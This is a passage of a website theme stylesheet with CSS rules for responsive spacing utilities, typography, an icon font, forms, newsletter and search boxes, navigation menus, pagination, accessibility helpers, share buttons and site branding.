  .px-lg-5 {
    padding-left: 3.75rem !important;
  }
  .m-lg-n1 {
    margin: -0.3125rem !important;
  }
  .mt-lg-n1,
  .my-lg-n1 {
    margin-top: -0.3125rem !important;
  }
  .mr-lg-n1,
  .mx-lg-n1 {
    margin-right: -0.3125rem !important;
  }
  .mb-lg-n1,
  .my-lg-n1 {
    margin-bottom: -0.3125rem !important;
  }
  .ml-lg-n1,
  .mx-lg-n1 {
    margin-left: -0.3125rem !important;
  }
  .m-lg-n2 {
    margin: -0.625rem !important;
  }
  .mt-lg-n2,
  .my-lg-n2 {
    margin-top: -0.625rem !important;
  }
  .mr-lg-n2,
  .mx-lg-n2 {
    margin-right: -0.625rem !important;
  }
  .mb-lg-n2,
  .my-lg-n2 {
    margin-bottom: -0.625rem !important;
  }
  .ml-lg-n2,
  .mx-lg-n2 {
    margin-left: -0.625rem !important;
  }
  .m-lg-n3 {
    margin: -1.25rem !important;
  }
  .mt-lg-n3,
  .my-lg-n3 {
    margin-top: -1.25rem !important;
  }
  .mr-lg-n3,
  .mx-lg-n3 {
    margin-right: -1.25rem !important;
  }
  .mb-lg-n3,
  .my-lg-n3 {
    margin-bottom: -1.25rem !important;
  }
  .ml-lg-n3,
  .mx-lg-n3 {
    margin-left: -1.25rem !important;
  }
  .m-lg-n4 {
    margin: -1.875rem !important;
  }
  .mt-lg-n4,
  .my-lg-n4 {
    margin-top: -1.875rem !important;
  }
  .mr-lg-n4,
  .mx-lg-n4 {
    margin-right: -1.875rem !important;
  }
  .mb-lg-n4,
  .my-lg-n4 {
    margin-bottom: -1.875rem !important;
  }
  .ml-lg-n4,
  .mx-lg-n4 {
    margin-left: -1.875rem !important;
  }
  .m-lg-n5 {
    margin: -3.75rem !important;
  }
  .mt-lg-n5,
  .my-lg-n5 {
    margin-top: -3.75rem !important;
  }
  .mr-lg-n5,
  .mx-lg-n5 {
    margin-right: -3.75rem !important;
  }
  .mb-lg-n5,
  .my-lg-n5 {
    margin-bottom: -3.75rem !important;
  }
  .ml-lg-n5,
  .mx-lg-n5 {
    margin-left: -3.75rem !important;
  }
  .m-lg-auto {
    margin: auto !important;
  }
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important;
  }
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important;
  }
  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important;
  }
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 1244px) {
  .m-xl-0 {
    margin: 0 !important;
  }
  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important;
  }
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important;
  }
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important;
  }
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important;
  }
  .m-xl-1 {
    margin: 0.3125rem !important;
  }
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.3125rem !important;
  }
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.3125rem !important;
  }
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.3125rem !important;
  }
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.3125rem !important;
  }
  .m-xl-2 {
    margin: 0.625rem !important;
  }
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.625rem !important;
  }
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.625rem !important;
  }
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.625rem !important;
  }
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.625rem !important;
  }
  .m-xl-3 {
    margin: 1.25rem !important;
  }
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1.25rem !important;
  }
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1.25rem !important;
  }
  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1.25rem !important;
  }
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1.25rem !important;
  }
  .m-xl-4 {
    margin: 1.875rem !important;
  }
  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.875rem !important;
  }
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.875rem !important;
  }
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.875rem !important;
  }
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.875rem !important;
  }
  .m-xl-5 {
    margin: 3.75rem !important;
  }
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3.75rem !important;
  }
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3.75rem !important;
  }
  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3.75rem !important;
  }
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3.75rem !important;
  }
  .p-xl-0 {
    padding: 0 !important;
  }
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important;
  }
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important;
  }
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important;
  }
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important;
  }
  .p-xl-1 {
    padding: 0.3125rem !important;
  }
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.3125rem !important;
  }
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.3125rem !important;
  }
  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.3125rem !important;
  }
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.3125rem !important;
  }
  .p-xl-2 {
    padding: 0.625rem !important;
  }
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.625rem !important;
  }
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.625rem !important;
  }
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.625rem !important;
  }
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.625rem !important;
  }
  .p-xl-3 {
    padding: 1.25rem !important;
  }
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1.25rem !important;
  }
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1.25rem !important;
  }
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1.25rem !important;
  }
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1.25rem !important;
  }
  .p-xl-4 {
    padding: 1.875rem !important;
  }
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.875rem !important;
  }
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.875rem !important;
  }
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.875rem !important;
  }
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.875rem !important;
  }
  .p-xl-5 {
    padding: 3.75rem !important;
  }
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3.75rem !important;
  }
  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3.75rem !important;
  }
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3.75rem !important;
  }
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3.75rem !important;
  }
  .m-xl-n1 {
    margin: -0.3125rem !important;
  }
  .mt-xl-n1,
  .my-xl-n1 {
    margin-top: -0.3125rem !important;
  }
  .mr-xl-n1,
  .mx-xl-n1 {
    margin-right: -0.3125rem !important;
  }
  .mb-xl-n1,
  .my-xl-n1 {
    margin-bottom: -0.3125rem !important;
  }
  .ml-xl-n1,
  .mx-xl-n1 {
    margin-left: -0.3125rem !important;
  }
  .m-xl-n2 {
    margin: -0.625rem !important;
  }
  .mt-xl-n2,
  .my-xl-n2 {
    margin-top: -0.625rem !important;
  }
  .mr-xl-n2,
  .mx-xl-n2 {
    margin-right: -0.625rem !important;
  }
  .mb-xl-n2,
  .my-xl-n2 {
    margin-bottom: -0.625rem !important;
  }
  .ml-xl-n2,
  .mx-xl-n2 {
    margin-left: -0.625rem !important;
  }
  .m-xl-n3 {
    margin: -1.25rem !important;
  }
  .mt-xl-n3,
  .my-xl-n3 {
    margin-top: -1.25rem !important;
  }
  .mr-xl-n3,
  .mx-xl-n3 {
    margin-right: -1.25rem !important;
  }
  .mb-xl-n3,
  .my-xl-n3 {
    margin-bottom: -1.25rem !important;
  }
  .ml-xl-n3,
  .mx-xl-n3 {
    margin-left: -1.25rem !important;
  }
  .m-xl-n4 {
    margin: -1.875rem !important;
  }
  .mt-xl-n4,
  .my-xl-n4 {
    margin-top: -1.875rem !important;
  }
  .mr-xl-n4,
  .mx-xl-n4 {
    margin-right: -1.875rem !important;
  }
  .mb-xl-n4,
  .my-xl-n4 {
    margin-bottom: -1.875rem !important;
  }
  .ml-xl-n4,
  .mx-xl-n4 {
    margin-left: -1.875rem !important;
  }
  .m-xl-n5 {
    margin: -3.75rem !important;
  }
  .mt-xl-n5,
  .my-xl-n5 {
    margin-top: -3.75rem !important;
  }
  .mr-xl-n5,
  .mx-xl-n5 {
    margin-right: -3.75rem !important;
  }
  .mb-xl-n5,
  .my-xl-n5 {
    margin-bottom: -3.75rem !important;
  }
  .ml-xl-n5,
  .mx-xl-n5 {
    margin-left: -3.75rem !important;
  }
  .m-xl-auto {
    margin: auto !important;
  }
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important;
  }
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important;
  }
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important;
  }
  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important;
  }
}
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
  color: #404040;
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.5;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

h1, h2, h3, h4, h5, h6 {
  clear: both;
}

p {
  margin-bottom: 1.5em;
}

dfn, cite, em, i {
  font-style: italic;
}

blockquote {
  margin: 0 1.5em;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem;
}

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark, ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/*------------------------
	icons
-------------------------*/
@font-face {
  font-family: "magville-font";
  src: url("../fonts/magville-font.eot");
  src: url("../fonts/magville-font.eot") format("embedded-opentype"), url("../fonts/magville-font.woff2") format("woff2"), url("../fonts/magville-font.woff") format("woff"), url("../fonts/magville-font.ttf") format("truetype"), url("../fonts/magville-font.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}
/*------------------------
	base class definition
-------------------------*/
.icon {
  display: inline-block;
  font: normal normal normal 1em/1 "magville-font";
  speak: none;
  text-transform: none;
  /* Better Font Rendering */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-facebook::before {
  content: "\ea08";
}

.icon-instagram::before {
  content: "\ea09";
}

.icon-linkedin::before {
  content: "\ea0a";
}

.icon-twitter::before {
  content: "\ea0c";
}

.icon-search::before {
  content: "\ea0e";
}

.icon-mail::before {
  content: "\ea0f";
}

.icon-cross::before {
  content: "\ea10";
}

.icon-schedule::before {
  content: "\ea11";
}

.icon-location::before {
  content: "\ea12";
}

.icon-arrow-left::before {
  content: "\ea13";
}

.icon-arrow-right::before {
  content: "\ea14";
}

.icon-language::before {
  content: "\ea15";
}

.icon-menu::before {
  content: "\ea16";
}

.icon-phone::before {
  content: "\ea1b";
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
  height: 100%;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background: #fff; /* Fallback for when there is no custom background color defined. */
  overflow-x: hidden;
  height: 100%;
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul, ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto; /* Make sure images are scaled correctly. */
  max-width: 100%; /* Adhere to container width. */
}

figure {
  margin: 1em 0; /* Extra wide images within figure tags don't overflow the content area. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type=button],
input[type=reset],
input[type=submit] {
  border: none;
  background: #E10414;
  color: #fff;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1;
  padding: 1em 2em;
  text-transform: uppercase;
  cursor: pointer;
}

input[type=text],
input[type=email],
input[type=url],
input[type=password],
input[type=search],
input[type=number],
input[type=tel],
input[type=range],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=color],
textarea {
  color: #666;
  border: 1px solid #ccc;
  padding: 3px;
}
input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=number]:focus,
input[type=tel]:focus,
input[type=range]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=color]:focus,
textarea:focus {
  color: #111;
}

select {
  border: 1px solid #ccc;
}

textarea {
  width: 100%;
}

.select-edition {
  min-width: 9em;
}

.newsletter-form {
  margin-bottom: 2em;
}
@media (min-width: 768px) {
  .newsletter-form {
    max-width: 25em;
    margin-bottom: 0;
  }
}
.newsletter-form__title {
  font-size: 1.25em;
  color: #fff;
  font-weight: normal;
  margin-top: 0;
  margin-bottom: 1em;
}
@media (min-width: 768px) {
  .newsletter-form__title {
    font-size: 1.5em;
  }
}

.newsletter-container {
  display: table;
}
.newsletter-container .sml_email {
  width: 100%;
}
.newsletter-container .sml_submit,
.newsletter-container .sml_email {
  display: table-cell;
  height: 3em;
  vertical-align: top;
}
.newsletter-container input[type=text],
.newsletter-container input[type=submit] {
  border: none;
  border-radius: 0;
  height: inherit;
}
.newsletter-container input[type=text] {
  color: #A3ABAF;
  font-size: 0.7em;
  width: inherit;
  background: #424A4F;
  padding: 0 2em;
}
.newsletter-container input[type=text]:focus {
  color: #fff;
}
.newsletter-container input[type=text]::-webkit-input-placeholder {
  color: #A3ABAF;
}
.newsletter-container input[type=text]::-moz-placeholder {
  color: #A3ABAF;
}
.newsletter-container input[type=text]:-ms-input-placeholder {
  color: #A3ABAF;
}
.newsletter-container input[type=text]:-moz-placeholder {
  color: #A3ABAF;
}
.newsletter-container input[type=submit] {
  background: #E10414;
  color: #fff;
  text-transform: uppercase;
  padding: 0 1em;
  cursor: pointer;
  font-size: 0.8em;
}
@media (min-width: 768px) {
  .newsletter-container input[type=submit] {
    padding: 0 2em;
    font-size: 1em;
  }
}
.newsletter-container .error {
  color: #E10414;
  font-size: 0.8em;
}

/* Searchbox
------------------------------------*/
.searchbox {
  position: relative;
  min-width: 50px;
  width: 0%;
  height: 50px;
  float: right;
  overflow: hidden;
}
.searchbox .searchbox__searchfield {
  top: 0;
  right: 0;
  border: none;
  outline: none;
  margin: 0;
  padding: 0 50px 0 0;
  width: 100%;
  height: 50px;
  font-size: 1em;
  color: #000;
  border-radius: 0;
  opacity: 0;
  transition: opacity 0.3s;
}
.searchbox .searchbox__searchfield::-webkit-input-placeholder {
  color: #62696D;
}
.searchbox .searchbox__searchfield:-moz-placeholder {
  color: #62696D;
}
.searchbox .searchbox__searchfield::-moz-placeholder {
  color: #62696D;
}
.searchbox .searchbox__searchfield:-ms-input-placeholder {
  color: #62696D;
}
.searchbox .searchbox__btn {
  position: absolute;
  width: 50px;
  height: 50px;
  display: block;
  top: 0;
  right: 0;
  line-height: 50px;
  cursor: pointer;
  z-index: 1;
}
.searchbox .searchbox__btn:hover + .searchbox__label {
  color: #E10414;
}
.searchbox .searchbox__label {
  width: 50px;
  height: 50px;
  display: block;
  position: absolute;
  top: 0;
  font-size: 22px;
  right: 0;
  padding: 0;
  margin: 0;
  border: 0;
  outline: 0;
  line-height: 50px;
  text-align: right;
  cursor: pointer;
  color: #A3ABAF;
  transition: color 150ms cubic-bezier(0.7, 0, 0.3, 1);
}
.searchbox .searchbox__submit {
  display: none;
}

.searchbox--open {
  width: 300px;
}
.searchbox--open .searchbox__searchfield {
  border-bottom: #E10414 solid 2px;
  opacity: 1;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  color: #E10414;
}
a:visited {
  color: #E10414;
}
a:hover, a:focus, a:active {
  color: #E10414;
}
a:focus {
  outline: thin dotted;
}
a:hover, a:active {
  outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation ul {
  display: none;
  list-style: none;
  margin: 0;
  padding-left: 0;
  text-align: center;
}
.main-navigation ul ul {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  float: left;
  position: absolute;
  top: 100%;
  left: -999em;
  z-index: 99999;
}
.main-navigation ul ul ul {
  left: -999em;
  top: 0;
}
.main-navigation ul ul li:hover > ul, .main-navigation ul ul li.focus > ul {
  left: 100%;
}
.main-navigation ul ul a {
  width: 200px;
}
.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
  left: auto;
}
.main-navigation li {
  display: inline-block;
  position: relative;
}
.main-navigation a {
  font-size: 0.9em;
  color: #A3ABAF;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  font-weight: bold;
  display: block;
  text-decoration: none;
  position: relative;
  padding: 1.1em 0.7em;
}
.main-navigation a::before {
  content: "";
  transition: 300ms cubic-bezier(0.7, 0, 0.3, 1);
  height: 4px;
  width: 0%;
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: #E10414;
}
.main-navigation a:hover::before {
  width: 100%;
}
.main-navigation .current-post-parent > a,
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
  color: #262F34;
}
.main-navigation .current-post-parent > a::before,
.main-navigation .current_page_item > a::before,
.main-navigation .current-menu-item > a::before,
.main-navigation .current_page_ancestor > a::before,
.main-navigation .current-menu-ancestor > a::before {
  width: 100%;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
  display: block;
}

@media (min-width: 768px) {
  .menu-toggle {
    display: none;
  }
  .main-navigation ul {
    display: block;
  }
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}

.search-link {
  float: right;
  margin-top: 1em;
}

.secondary-nav {
  display: none;
}
@media (min-width: 768px) {
  .secondary-nav {
    display: block;
  }
}

.menu-toggle {
  width: 30px;
  height: 24px;
  cursor: pointer;
  position: relative;
  background-color: transparent;
  border: none;
  outline: none;
  padding: 0;
  float: right;
  margin-top: 0.7em;
}
.menu-toggle__bar, .menu-toggle__bar:before, .menu-toggle__bar:after {
  background-color: #000;
  transition-duration: 0.5s;
  position: absolute;
  height: 4px;
  width: 30px;
  border-radius: 2px;
}
.menu-toggle__bar {
  top: 10px;
  left: 0;
}
.menu-toggle__bar:before {
  content: "";
  top: -10px;
  left: 0;
}
.menu-toggle__bar:after {
  content: "";
  top: 10px;
  left: 0;
}
.menu-toggle.active .menu-toggle__bar {
  transition-duration: 0.5s;
  background: transparent;
}
.menu-toggle.active .menu-toggle__bar:before {
  transform: rotateZ(45deg) scaleX(1.25) translate(6.5px, 6.5px);
}
.menu-toggle.active .menu-toggle__bar:after {
  transform: rotateZ(-45deg) scaleX(1.25) translate(6px, -6px);
}

.overlay-nav {
  position: fixed;
  z-index: 99;
  background: #fff;
  top: 0;
  left: 0;
  width: 100%;
  height: 0%;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.35s, visibility 0.35s;
  overflow-y: auto;
}
.overlay-nav .menu-secondaire-container {
  margin-top: 1rem;
  padding-top: 1rem;
  border-top: 2px solid #EDF0F2;
}
.overlay-nav__edition {
  overflow: hidden;
  margin-bottom: 1em;
}
.overlay-nav__edition:after {
  content: "";
  height: 2px;
  width: 100%;
  margin-top: 1em;
  background-color: #EDF0F2;
  display: block;
  clear: both;
}
.overlay-nav__edition-txt {
  font-size: 1.2em;
  font-weight: bold;
  float: left;
}
@media (min-width: 768px) {
  .overlay-nav {
    display: none;
  }
}
.overlay-nav__inner {
  padding: 10em 0 2em;
}
.overlay-nav.open {
  opacity: 1;
  visibility: visible;
  height: 100%;
}
.overlay-nav .menu {
  padding: 0;
  margin: 0;
  list-style: none;
}
.overlay-nav .menu li a {
  text-decoration: none;
  color: #000;
  font-size: 1.2em;
  font-weight: bold;
  padding: 0.3em 0;
  display: block;
}
.overlay-nav .social-share {
  margin-top: 1em;
}
.overlay-nav .social-share__item:not(:last-child) {
  margin-right: 1em;
}
.overlay-nav .social-share__item a {
  color: #E10414;
  width: 2em;
  height: 2em;
  border: #E10414 solid 2px;
  text-align: center;
  font-size: 1.5em;
}
@media (min-width: 480px) {
  .overlay-nav .social-share__item a {
    font-size: 1.8em;
  }
}
.overlay-nav .select-edition {
  float: right;
}
.overlay-nav .select-edition select {
  font-weight: bold;
  color: #A3ABAF;
  font-size: 0.9em;
}
.overlay-nav .select-edition select::after {
  border-top-color: #A3ABAF;
}

/*--------------------------------------------------------------
## Pagination
--------------------------------------------------------------*/
.custom-pagination {
  text-align: center;
  width: 100%;
  margin-top: 2em;
  padding-top: 2em;
  border-top: #EDF0F2 solid 1px;
}
.custom-pagination .icon {
  vertical-align: -0.1em;
  color: #E10414;
}
.custom-pagination .prev,
.custom-pagination .next {
  color: #212529;
  text-decoration: none;
  text-transform: uppercase;
}
.custom-pagination .prev.disabled,
.custom-pagination .next.disabled {
  color: #A3ABAF;
}
.custom-pagination .prev.disabled .icon,
.custom-pagination .next.disabled .icon {
  color: #A3ABAF;
}
.custom-pagination .page-numbers {
  font-size: 0.9em;
}
.custom-pagination .page-numbers:not(.prev):not(.next) {
  color: #212529;
  text-decoration: none;
  margin: 0 0.5em;
  vertical-align: top;
}
.custom-pagination .page-numbers:not(.prev):not(.next).current {
  color: #E10414;
  border-bottom: #E10414 solid 2px;
  font-weight: bold;
}
.custom-pagination .prev {
  float: left;
}
.custom-pagination .next {
  float: right;
}

.wrap-sticky-nav {
  display: none;
  position: fixed;
  left: 0;
  right: 0;
  z-index: 9999;
  background: #fff;
  box-shadow: 0px 1px 3px 0px rgba(53, 61, 77, 0.2);
  transform: translateY(-110%);
}
@media (min-width: 980px) {
  .wrap-sticky-nav {
    display: block;
  }
}

.sticky-nav {
  position: relative;
  align-items: center;
}
.sticky-nav .main-navigation a {
  font-size: 0.8em;
}
@media (min-width: 1244px) {
  .sticky-nav .main-navigation a {
    font-size: 0.9em;
  }
}
.sticky-nav__icon-search {
  background: transparent;
  display: inline-block;
  vertical-align: middle;
  padding: 0;
  font-size: 22px;
  color: #A3ABAF;
}
.sticky-nav__icon-search:hover {
  color: #E10414;
}
.sticky-nav__logo {
  display: inline-block;
  padding: 0.25em 0.6em 0.25em 0;
  margin-right: 0.6em;
  border-right: #EDF0F2 solid 1px;
  vertical-align: middle;
}
.sticky-nav__logo img {
  display: block;
}
.sticky-nav .select-edition {
  display: inline-block;
  vertical-align: middle;
}
.sticky-nav .main-navigation {
  text-align: right;
}
.sticky-nav .main-navigation ul {
  display: inline-block;
}

.sticky-searchbox {
  display: none;
}
.sticky-searchbox__close {
  position: absolute;
  top: 50%;
  right: 8px;
  background: transparent;
  color: #A3ABAF;
  font-size: 22px;
  padding: 0;
  transform: translateY(-50%);
  line-height: 0;
}
.sticky-searchbox__form {
  position: relative;
  top: 50%;
  transform: translateY(-50%);
  text-align: center;
  max-width: 40%;
  margin: 0 auto;
}
.sticky-searchbox__label {
  color: #E10414;
  font-size: 22px;
  position: absolute;
  right: 0;
  cursor: pointer;
  width: 50px;
  text-align: right;
}
input.sticky-searchbox__searchfield {
  width: 100%;
  outline: none;
  border-top: none;
  border-right: none;
  border-bottom: #E10414 solid 2px;
  border-left: none;
  padding-right: 50px;
}

.sticky-searchbox__searchfield::-webkit-input-placeholder {
  color: #62696D;
}
.sticky-searchbox__searchfield:-moz-placeholder {
  color: #62696D;
}
.sticky-searchbox__searchfield::-moz-placeholder {
  color: #62696D;
}
.sticky-searchbox__searchfield:-ms-input-placeholder {
  color: #62696D;
}
.sticky-searchbox--open {
  display: block;
  background: #fff;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
}
.sticky-searchbox__submit {
  display: none;
}

.headroom {
  will-change: transform;
  transition: transform 200ms linear;
}

.headroom--pinned {
  transform: translateY(0%);
}

.headroom--top,
.headroom--unpinned {
  transform: translateY(-110%);
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Share
--------------------------------------------------------------*/
.share {
  margin: 3em 0 0;
}
.share__list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: flex;
}
.share__title {
  font-size: 0.8em;
  text-transform: uppercase;
  color: #A3ABAF;
  margin-top: 0;
  margin-bottom: 0.7em;
}
.share li {
  width: 33.33%;
}
@media (min-width: 768px) {
  .share li {
    width: 28%;
  }
}
.share li:not(:last-child) {
  margin-right: 1.4em;
}
.share .icon {
  font-size: 1.5em;
  line-height: 1.5em;
}
.share .icon-facebook {
  color: #39569C;
}
.share .icon-twitter {
  color: #00ACEE;
}
.share .icon-linkedin {
  color: #0E76A8;
}
.share__button {
  background: transparent;
  border-style: solid;
  border-width: 2px;
  width: 100%;
  padding: 0.2em 0;
}
.share__button--facebook {
  border-color: #39569C;
}
.share__button--twitter {
  border-color: #00ACEE;
}
.share__button--linkedin {
  border-color: #0E76A8;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets. */
}
.widget select {
  max-width: 100%;
}

.widget_categories ul,
.widget_recent_entries ul {
  padding: 0;
}
.widget_categories ul li a,
.widget_recent_entries ul li a {
  color: #000;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
.site-edition .site-branding {
  position: relative;
  z-index: 100;
  margin: 1em 0;
  width: 100%;
  content: "";
  display: table;
  table-layout: fixed;
}
@media (min-width: 480px) {
  .site-edition .site-branding {
    margin-bottom: 1em;
  }
}
@media (min-width: 768px) {
  .site-edition .site-branding {
    margin-bottom: 2em;
  }
}
@media (min-width: 980px) {
  .site-edition .site-branding {
    margin-bottom: 3em;
  }
}
.site-edition .site-branding__logo {
  display: inline-block;
}
.site-edition .site-title {
  font-size: 1em;
  line-height: 1;
  margin: 0;
  float: left;
}
@media (min-width: 480px) {
  .site-edition .site-title {
    font-size: 1.3em;
  }
}
@media (min-width: 768px) {
  .site-edition .site-title {
    float: none;
    text-align: center;
    font-size: 1.7em;
  }
}
@media (min-width: 980px) {
  .site-edition .site-title {
    font-size: 2em;
  }
}
.site-edition .site-title a {
  text-decoration: none;
}
.site-edition .site-title__edition {
  font-weight: 600;
  color: #A3ABAF;
  text-transform: uppercase;
  display: block;
  font-size: 0.65em;
}

.main-home .site {
  display: flex;
  flex-direction: column;
  height: inherit;
}
.main-home .site-header {
  padding: 2em 0;
}
.main-home .site-branding {
